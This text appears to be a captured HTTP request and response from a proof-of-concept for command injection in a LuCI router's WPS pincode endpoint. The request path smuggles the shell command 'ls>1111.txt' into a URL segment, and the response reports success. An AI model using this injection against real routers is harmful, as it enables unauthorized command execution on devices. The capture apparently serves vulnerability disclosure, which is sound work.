 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_wps_gen_pincode/;ls%3E1111.txt;/dev0/1
HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 30
{"apcli_wps_gen_pincode":"OK"}